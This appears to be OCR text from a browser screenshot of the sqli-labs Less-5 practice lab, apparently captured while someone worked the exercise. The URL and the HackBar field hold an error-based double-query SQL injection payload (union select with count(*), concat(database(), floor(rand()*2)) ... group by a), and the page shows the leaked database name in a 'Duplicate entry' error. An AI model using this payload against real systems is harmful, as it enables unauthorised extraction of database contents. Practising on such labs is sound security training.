 火狐主页
首页 - vulfocus
Less-5 Double Query- Single Quo
45.32.113.109:43728/Less-5/?id=-1' union select count(*),count(*),concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a--+
bw
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:43728/Less-5/?id=-1' union select count(*),count(*),concat((select database()),floor(rand()*2)) as a from
information_schema.tables group by a--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
EN
15:01
2022/3/30